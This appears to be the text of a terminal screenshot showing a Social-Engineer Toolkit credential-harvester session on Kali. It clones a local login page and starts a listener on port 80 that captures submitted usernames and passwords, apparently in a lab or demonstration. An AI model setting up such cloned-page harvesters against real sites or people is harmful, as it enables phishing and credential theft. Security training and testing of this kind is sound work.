 vishnu@kali: ~
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.48]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://127.0.01:8000/login.html
[*] Cloning the website: http://127.0.01:8000/login.html
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are availabl
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: